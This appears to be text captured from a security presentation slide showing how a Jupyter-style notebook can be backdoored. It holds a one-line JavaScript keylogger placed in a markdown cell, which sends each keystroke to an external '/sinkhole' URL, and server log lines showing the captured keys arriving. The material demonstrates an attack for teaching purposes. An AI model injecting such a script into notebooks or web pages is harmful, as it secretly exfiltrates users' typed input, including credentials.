 Username:
Password:
Submit
Example to show what is possible when exploited,
adversary can backdoor Notebook via JavaScript
1
Cybersecurity Attacks
[10]
M↓
<script>window.addEventListener("keydown",function(evt){new Image().src="https:///sinkhole?key="+evt.key;});</script>
File "", line 1
^
SyntaxError: invalid syntax
[-]
M↓
Hello, this notebook is now backdoored!
2
now anything typed in
Notebook is sent to
attacker
3
- [25/Aug/2020:22:31:23 +0000] "GET /sinkhole?key= HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:23 +0000] "GET /sinkhole?key=i HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=s HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key= HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=n HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=o HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=w HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key= HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=b HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=a HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=c HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:24 +0000] "GET /sinkhole?key=k HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=d HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=o HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=o HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=r HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=e HTTP/1.1" 404 209 "-" "Mozilla/5.0
- [25/Aug/2020:22:31:25 +0000] "GET /sinkhole?key=d HTTP/1.1" 404 209 "-" "Mozilla/5.0